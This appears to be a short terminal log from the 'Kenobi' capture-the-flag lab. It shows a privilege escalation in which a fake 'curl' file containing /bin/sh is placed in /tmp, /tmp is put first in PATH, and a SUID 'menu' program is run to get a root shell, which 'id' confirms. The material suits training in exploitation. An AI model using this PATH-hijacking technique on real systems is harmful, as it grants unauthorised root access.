 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashare)
#